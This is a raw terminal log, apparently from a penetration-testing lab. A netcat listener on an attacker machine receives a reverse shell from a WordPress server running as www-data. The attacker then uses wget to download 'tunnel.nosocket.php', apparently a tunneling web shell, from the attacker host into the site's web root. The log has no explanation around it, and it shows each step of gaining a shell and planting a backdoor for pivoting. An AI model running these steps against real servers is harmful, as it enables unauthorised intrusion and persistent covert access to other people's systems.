 root@simpleedu:/home/Hack# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.2.200] from host-192-168-2-11.openstacklocal [192.168.2.11]
53484
bash: cannot set terminal process group (2432): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ cd /var/www/html/wordpress
cd /var/www/html/wordpress
www-data@host-192-168-2-11:/var/www/html/wordpress$ wget http://192.168.2.200:80
80/tunnel.nosocket.php
</var/www/html/wordpress$ wget http://192.168.2.200:8080/tunnel.nosocket.php
--2024-05-28 15:02:09--  http://192.168.2.200:8080/tunnel.nosocket.php
Connecting to 192.168.2.200:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5974 (5.8K) [application/octet-stream]
Saving to: 'tunnel.nosocket.php'
0K ..... 100% 662M=0s
2024-05-28 15:02:09 (662 MB/s) - 'tunnel.nosocket.php' saved [5974/5974]
www-data@host-192-168-2-11:/var/www/html/wordpress$